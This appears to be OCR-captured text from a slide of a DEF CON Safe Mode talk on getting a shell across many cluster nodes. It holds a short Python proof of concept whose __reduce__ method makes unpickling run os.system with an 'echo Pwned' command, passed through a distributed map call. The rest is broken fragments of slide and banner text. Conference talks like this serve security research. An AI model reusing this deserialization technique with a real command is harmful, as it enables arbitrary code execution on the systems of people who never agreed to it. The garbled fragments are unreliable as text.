 import sys, collections, os
myver = collections.namedtuple("myver", "major, minor, micro, releaselevel, serial")
sys.version_info = myver(major=3, minor=5, micro=0, releaselevel="final", serial=0)
class hey(object):
    def __reduce__(self):
        return (os.system, ("echo Pwned > /tmp/out.txt",))
    def multiplyMe(self, x):
        return x * 20
res = input.map(hey().multiplyMe)
DEF CON
a Shell on 1000 Nodes | ayoul3 | Ayoub Elaassal | Only
DEF CON SAFE MODE
TALKS
BREAKING NE
DEF CON ACTUALLY CANCELLE
®